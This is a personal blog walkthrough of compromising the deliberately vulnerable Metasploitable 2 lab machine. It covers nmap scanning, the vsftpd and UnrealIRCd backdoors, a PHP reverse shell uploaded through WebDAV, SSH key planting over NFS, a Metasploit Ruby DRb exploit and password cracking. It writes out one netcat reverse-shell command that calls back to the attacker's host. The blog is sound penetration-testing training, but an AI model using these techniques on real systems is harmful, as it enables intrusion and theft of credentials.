Regular disclaimer: This blog post is my own thoughts and words and does not represent the views of any past, present, or future employers. I also do not take any responsibility for any of the information used within this blog post or any other post on this blog for any reason. Hack responsibly. Hack Professionally.
For this blog post, we will be walking through Metasploitable 2. While there are many reviews of this wonderful training box, I wanted to contribute my own walkthrough. So without further ado, let's jump in.
I'm going to skip over setting up the virtual machine, if you would like me to show you how I did it I can create a blog post addendum; let me know in the comments.
Once Metasploitable 2 is up and running and you have the IP address (mine will be 10.0.0.22 for this walkthrough), then you want to start your scan.

The nmap command uses a few flags to conduct the initial scan. The -Pn flag prevents host discovery pings and just assumes the host is up. In this case, I know the host is up because i'm hosting it locally. The -sS flag is for a SYN scan. The SYN scan is less reliable because it does not complete the three-way handshake while trying to connect to the ports, however that also means it CAN BE more stealthy. Some IDS/IPS/Firewall systems won't log the SYN packets that hit the system and are more likely to log actual connections made with remote systems once the three-way handshake is complete. This is not to say it's not POSSIBLE to log a SYN scan, but it will be less likely based on the amount of information that may need to be stored. The next flag, -T5, tells nmap to scan REALLY fast. I believe it says "insane" in the man page documentation. Yup, it does, I checked. The next flag, -p-, says to scan all ports. This flag can also be written as -p1-65535. The last flag, -oA, tells nmap to output all formats and name them "nmap_basic_all" with the proper extension. Lastly, as I mentioned before, we are scanning 10.0.0.22 for this walkthrough. When you scan your own Metasploitable 2 image, it is very likely the IP Address will be different.

We can also see the results below. These are all the ports nmap found that were open according to the SYN scan. We can use these results to scan fewer ports with a more intense scan. So we do some linux-fu to get a list of port numbers to scan. You can see my linux-fu below. Fair warning, you may see me lose port 21. I remember it later and have included an additional image with details about it.

So here is my linux-fu, I am 'cat'ing the greppable nmap file into sed, which will remove all commas and replace them with newlines. I then cat that into cut in order to grab the port numbers, that is then piped into another sed command that removes spaces for formatting, which is then piped into a grep that returns all results that don't contain the word "Nmap" or "Host" (this is where I lose port 21), and then I want to recombine the newline separated list back into a comma separated list to pass to nmap which is easier done with perl than sed (I don't know why...the sed answers looked significantly more complicated) and lastly I remove the trailing comma and pipe it to a file called ports.txt. I'm sure there is a much better way to do this (and not lose port 21). Please comment below if you have a better script or set of commands!


Now you've seen all the results from the service and default-script scans. The -sV was the flag for version scanning and the -sC is the flag for default-script scanning. the $(cat ports.txt) is a bash utility that allows you to run a command inside a command and insert the output directly in the outer command. So running $(cat ports.txt) actually runs cat on the file and the output of the command, which is the comma separated list of ports, is returned and passed along with the -p flag to nmap.
Now that we have finished our first round of scanning, let's begin walking through exploits for this box.
The first exploit is on port 21, vsftpd 2.3.4. This is one of my favorite because it's so easy to exploit. This version sometimes has the vulnerability because someone committed code to the vsftpd repository that contained a backdoor when a smiley face ( :) ) is used in the username. This opens up a backdoor on port 6200. So first let's look at the Metasploit exploit.


Here we can see us connecting to the FTP server (port 21) with netcat (nc) and we type in USER as the FTP command and any username containing the smiley which triggers the back door. It also does not matter what we use for the password as you can see by the password I typed. After that, we want to connect to the opened backdoor on port 6200 and we have root access to the machine. A complete compromise.
I almost forgot, here is the "normal" shell that we get by calling pty.spawn in python.

We're going to skim over port 22 right now because SSH itself is not vulnerable, but we can use other vulnerabilities later on to set up ssh access for ourselves. One example is finding credentials, like msfadmin:msfadmin from telnet or the website. We can use those to log in via ssh or telnet This is very unlikely, however if you did find credentials and wanted to use them then you would log in to the remote target using ssh, ssh msfadmin@10.0.0.22, and put in the password, msfadmin, and you would get a shell like this:

After you're logged on, one of the most simple ways to elevate privileges is to check if you already have them. We know msfadmin's password so by typing 'sudo -l' we are going to list the sudo permissions for this user. We see that it has all permissions and we can run 'sudo su root' to change our user to root. Boom!

Telnet (port 23) is also open and the same series of steps would work with telnet. It is rare for telnet to be open nowadays, but it is still seen on old boxes and routers more often than it should. It largely stopped being used because it sent all traffic in the clear across the network. So anyone who was snooping could see your username and password, in the clear, and know exactly which machine you were logging into. This would effectively give everyone your level of access to any machine you can access remotely.
Next we are going to look at the website on port 80. Again, this site shows us credentials to log into the machine. Let's first look at the WebDAV section of the site. According to wikipedia WebDAV is an extension of HTTP that allows users to author pages while using HTTP. For example, commands like PUT and DELETE are able to be used to put and delete files off of the server. THIS IS REALLY BAD. Let me walk you through why...

Here is the main page for the website. We're going to be looking at WebDAV so let's head on over to that page.

We can see it's an empty directory, which is no big deal, but since WebDAV allows us to put and delete files, let's see if we can introduce our own malicious code to the website. Hint: we can.


As you can see we've introduced benign text into the site, but if we can insert ANY text into the site we can get a remote shell. We can do this using a PHP webshell. First, let's grab our php-reverse-shell from Kali and edit it so it calls us back.

Now that we put in the correct IP address, the reverse shell will call us back. We need a listener on port 1234 to catch the callback though. This can be done with netcat.

Once we have a listener, it's time to upload (with cadaver) and execute the shell...

...and here is us catching the callback! We trigger the callback by visiting the malicious script in our browser. Since we uploaded myshell.php, we would have to visit http://10.0.0.22/dav/myshell.php to trigger the callback like this.

We have a slightly more normal shell this time, but we can use the same trick, plus the credentials we know, to escalate all the way from www-data user to root.

I think the msfadmin creds are cheating a little bit, but for demonstration's sake it serves my point. The kernel is also VERY old so there are many privilege escalation vulnerabilities that would work here...*cough cough* dirty cow *cough cough*.
We can also do this with metasploit by using msfvenom to create a php payload and having metasploit catch the callback. Let's look at how we can do that.

We set up a multi/handler to catch the meterpreter callback. Then we set it to run as a background job so that no matter when we get the callback, it can catch it.

Then we needed to create our meterpreter webshell using msfvenom...

There was some issue with using the -f, or format flag, but leaving it off worked just as well and msfvenom figured out I wanted a php script based on the payload. Next, we need to upload and call the script. I decided to show you, you don't need a browser to call the script and execute it.

That curl script command will not return until after the shell is exited, it is hanging because it is waiting on the response from the php server which is currently providing me with my shell to the target. We can see on the next screenshot that we're running in meterpreter and we can escalate to root.

Next, we're going to jump over the Samba ports real quick and look at ports 512-514. These are remote shell ports that are open. These work very similarly to telnet or ssh by providing direct access to a shell. In this case, it's direct root access. Before trying to access this backdoor, make sure that the rsh-client package is installed on your operating system. If it is not, the operating system may default to ssh, which is more secure, but is not necessary or wanted from an attacker's perspective because you can login as root with no password based on the current way it's set up.


Next, we're going to look at why a world writable network file share is probably not a great idea. We can see from nmap running rpcinfo that nfs is running. Let's see what other information we can find about nfs. First we're going to run showmount -e against the target. This command will show us all the folders the target has 'exported' or in other words, folders we can mount and read/write from/to.

Yup, you see that right. The root directory is being exported over the network...

...and yup, we are able to mount it and access the entire file structure. So we can use this to our advantage by putting our public key in the root .ssh folder. This will allow us to ssh and login without a password because it will recognize us based on our ssh key.

Boom, we've appended our public key to the root user's authorized_keys file which will let us log in without a password.

There it is! the simple ssh to the target. No users specified, no passwords given, it simply logs us in because the target root user's authorized_keys folder has our public key and we have our private key and we now own the box.
Now, let's do a metasploit exploit. There are many vulnerable services to choose from, but let's see if there is an exploit for the Ruby RMI Registry.

There is! We found it in metasploit by searching for 'ruby rmi'. Once we find it, the options are pretty simple and we simply set the correct IP Address.

Now let's run the exploit and see what happens.

Boom! We got a shell and are root. Now, how did this exploit work? Let's check out the source code for this exploit. We'll work through the source code bit by bit. First...

This first chunk of code defines the function 'exploit' and checks for the options we set within metasploit. If the URI option and the RHOST option are both set, we want to print an error because the exploit does not know which option to use. The section immediately below it checks the opposite, if neither are set it prints an error because it doesn't have a target. Let's look at the next section...

Once we have passed the first two sanity checks for the options, if the URI option is NOT blank, we can parse the URI to fill in the RHOST and RPORT options. If it was blank, then we use the specified RHOST and RPORT options to construct the URI.
All of this work so far has been to build the target from simple host and port options. This is one of the biggest pros to metasploit, it can make anyone a very sophisticated penetration tester or hacker by abstracting away a lot of the technical knowledge. In no way does anyone need to know that it's using the druby:// protocol to use this exploit. All you need to know is that Ruby RMI is running, the host its running on, and the port it's running on and we can instantly get a root shell.
Moving on to the next part, we start to see the real exploit being built.

Here we instantiate the DRb service and connect to the remote DRb service that is hosted on the metasploitable machine. By itself, this does not seem to be malicious as we're just connecting to a service on a remote system; something we do every time we browse the web. What makes this different is learning more about the DRb service and objects. We can learn all we need to know from this page about the DRb service and objects: https://ruby-doc.org/stdlib-1.9.3/libdoc/drb/rdoc/DRb.html.
This service allows one machine to connect and execute code on the remote machine in the context of a ruby process. Since a ruby process can run a shell, we can use this to get a remote shell and thereby compromise the remote machine.
In the second block of the above image, you can see the methods variable has three strings in an array. These three strings represent method calls that can be used to achieve remote code execution on the remote machine. In the link above for DRb, you can actually see a version of this exploit under the "Security" header.
Lastly, the exploit tries each of the methods to execute code on the remote machine.

The `methods.each do |method|` line is like a for loop in ruby that says (basically) for each of the methods in the array 'methods' run the next bit of code. That next bit of code prints the status, sends the method it's trying to use, and runs a handler to facilitate connection between the local and remote machines. If there is an error, it prints a warning and tries the next method. If none of them work, we will see three warning messages that say "The target is not vulnerable to <method name> method" and the process will exit in Metasploit.
Next, let's do another metasploit one. We saw in our nmap scan that there was an UnrealIRCd service running and metasploit definitely has a module for this. Let's find it...

There it is! Let's set it up...

And FIRE!

See how easy that was? Metasploit can make exploitation trivial, but why did that actually work? Well as you might have seen, this was a backdoor placed into the code, much like the first vsftpd service we exploited. The vulnerable versions can be triggered with AB;<system command> so let's try this manually because we should not always rely on metasploit. For our first attempt, we netcat over to the service and try activating the backdoor manually.

Nothing is happening. However, we know this vulnerability exists because we just exploited it with metasploit. What's going on? Well after I looked at the source code and didn't find anything else helpful, I realized that maybe it really is working, but we don't see the output. We can test this by having it try and request a webpage from our webserver. As you'll see, this works.


Ahhhh, all is right with the world. Let's use it to quickly get a shell using netcat.

Awesome! We can exploit this vulnerability using nc and metasploit. I don't show the nc command used but it was "AB; nc -e /bin/bash 10.0.0.18 1234". The AB; to trigger the backdoor and -e to give us a shell on the remote host when it calls back to us, and 10.0.0.18 is my local IP Address on my LAN.
As you can see, there are so many ways to practice using your tools and skills to break into this hyper-vulnerable machine. Next, we're going to show a vulnerability that is more prevalent than ANY OTHER and is probably more widely exploited than any other. It's the weak password.
Let's show how easy some of these passwords can be cracked.
When cracking passwords from a linux system, there are two files that need to be grabbed, the /etc/passwd file and the /etc/shadow file. We were able to get these files because of any of the previous exploits that got us root permissions. First, we need to format them for John The Ripper, our password cracker.


Here is the /etc/shadow file. We can them combine them using the unshadow tool...

The first six passwords were cracked in a few seconds and the root password required more brute forcing. I stopped it after a few million checks because if we wanted to, we could change the root password with our root permissions.

This is why password cracking can be so powerful. If the password is not complex, there exist lists of compromised passwords, often used passwords, common dictionary words, and hybrid words with numbers and symbols so even moderately complex passwords can be cracked because of pure brute force power.
Well that's all for this post! Hack Responsibly, Hack Professionally.